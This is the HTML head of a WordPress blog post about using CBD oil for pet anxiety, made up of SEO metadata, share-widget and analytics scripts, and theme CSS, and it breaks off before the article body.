

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/
body_size: 18513
content:


<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Can CBD Oil Calm My Anxious Pet? &#187; Wassup Mate</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />
		
	<link rel="alternate" type="application/rss+xml" title="Wassup Mate RSS Feed" href="https://www.wassupmate.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Wassup Mate Atom Feed" href="https://www.wassupmate.com/feed/atom/" />
	<link rel="pingback" href="https://www.wassupmate.com/xmlrpc.php" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />
<meta name="msapplication-TileImage" content="http://wassupmate.com/wp-content/uploads/2018/10/WassupMate-Favicon.png" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Can CBD Oil Calm My Anxious Pet? &#187; Wassup Mate" />
	<meta property="og:description" content="It is once again the time of the year when we get to have a vacation, meet with family and friends, and enjoy the fireworks display. The holiday season also means frequently leaving our pets at home, acquainting them with strangers, and keeping them closed doors during the time of fireworks show, which all are making them anxious. If you or any of your family or friends have experienced anxiety, you will know for sure that it can be physically and emotionally draining. It is also the same thing with pets. Dog and cat anxiety are not the same cases with humans; they cannot directly tell us how they feel and only show it through their actions. Luckily, researchers have developed a safe way to reduce anxiety among pets through the help of cannabidiol (CBD) oil. CBD oil for pets is said to have numerous health benefits, but today we will focus on its wonders in healing pet anxiety. What are the symptoms of pet anxiety? Pets are generally energetic and playful, so it would be easy for us to see if something is going on with their bodies and overall health. Below are some of the symptoms of pet [&hellip;]" />
	<meta property="og:url" content="https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/" />
	<meta property="og:site_name" content="Wassup Mate" />
	<meta property="article:publisher" content="https://www.facebook.com/WassupMateOfficial" />
	<meta property="article:published_time" content="2019-12-11T11:08:21+00:00" />
	<meta property="og:image" content="https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#article","isPartOf":{"@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"},"author":{"name":"James","@id":"https://www.wassupmate.com/#/schema/person/5c60e195d628af89ba987ead0198c8a1"},"headline":"Can CBD Oil Calm My Anxious Pet?","datePublished":"2019-12-11T11:08:21+00:00","mainEntityOfPage":{"@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"},"wordCount":586,"image":{"@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#primaryimage"},"thumbnailUrl":"https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg","articleSection":["Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/","url":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/","name":"Can CBD Oil Calm My Anxious Pet? &#187; Wassup Mate","isPartOf":{"@id":"https://www.wassupmate.com/#website"},"primaryImageOfPage":{"@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#primaryimage"},"image":{"@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#primaryimage"},"thumbnailUrl":"https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg","datePublished":"2019-12-11T11:08:21+00:00","author":{"@id":"https://www.wassupmate.com/#/schema/person/5c60e195d628af89ba987ead0198c8a1"},"breadcrumb":{"@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#primaryimage","url":"https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg","contentUrl":"https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg","width":1024,"height":533},{"@type":"BreadcrumbList","@id":"https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wassupmate.com/"},{"@type":"ListItem","position":2,"name":"Can CBD Oil Calm My Anxious Pet?"}]},{"@type":"WebSite","@id":"https://www.wassupmate.com/#website","url":"https://www.wassupmate.com/","name":"Wassup Mate","description":"Inspirational Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wassupmate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wassupmate.com/#/schema/person/5c60e195d628af89ba987ead0198c8a1","name":"James","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wassupmate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=96&d=mm&r=g","caption":"James"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Wassup Mate &raquo; Feed" href="https://www.wassupmate.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wassupmate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wassupmate.com%2Fcan-cbd-oil-calm-my-anxious-pet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wassupmate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wassupmate.com%2Fcan-cbd-oil-calm-my-anxious-pet%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.wassupmate.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"889f954811c3ff9af7fd69c3d018cdde","url_components":{"year":"2019","monthnum":"12","day":"11","hour":"11","minute":"08","second":"21","post_id":"5060","postname":"can-cbd-oil-calm-my-anxious-pet","category":"animals"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='889f954811c3ff9af7fd69c3d018cdde' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Wassup Mate' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/' />
<meta name='shareaholic:keywords' content='cat:animals, type:post' />
<meta name='shareaholic:article_published_time' content='2019-12-11T11:08:21+00:00' />
<meta name='shareaholic:article_modified_time' content='2019-12-11T11:08:21+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='James' />
<meta name='shareaholic:site_id' content='889f954811c3ff9af7fd69c3d018cdde' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet-640x333.jpeg' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://www.wassupmate.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollup-css-css' href='https://www.wassupmate.com/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=6.9' type='text/css' media='all' />
<style id='scrollup-css-inline-css' type='text/css'>
a.scrollup-image {background-image: url("http://wassupmate.com/wp-content/plugins/smooth-scroll-up/img/scrollup.png") !important; }
/*# sourceURL=scrollup-css-inline-css */
</style>
<link rel='stylesheet' id='sp_style-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.wassupmate.com/wp-content/themes/rosemary/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wassupmate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".17b0f5a43135d5a9e6a3c13203c35d3c").click(function() {
		jQuery.post(
			"https://www.wassupmate.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ac90a05c3d",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js"></script>
<link rel="https://api.w.org/" href="https://www.wassupmate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wassupmate.com/wp-json/wp/v2/posts/5060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wassupmate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.wassupmate.com/?p=5060' />
	<style type="text/css">
																											</style>
<meta name="google-site-verification" content="pcfZ4t-SJ-iiqTTCVLGHRaCWWSHsNSfCDnXBeW6E7tE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66144083-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66144083-3');
</script>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
	
		#logo { padding:5px 0 5px; }
		
								#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:; }
		
		#top-search i { color:; }
		#top-search { border-color:; }
		
		.widget-title { background:; color:; border-color:; }
		
		a, .social-widget a:hover > i { color:; }
		.post-header .cat a, .post-entry blockquote { border-color:; }
		
		.feat-item .read-more, .more-button  { background:; color:; border-color:;}
		.feat-item .read-more:hover, .more-button:hover  { background:; color:; border-color:;}
		
				.feat-overlay {
    background: rgba(255,255,255,0.75);
}

.post-entry img {
    width: 100%;
}

#header {
    margin-bottom: 10px;
}

.post-img img {
    width: 100%;
}

.embed-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
    max-width: 100%; 
    margin-bottom: 50px;
} 

.embed-container iframe, .embed-container object, .embed-container embed { 
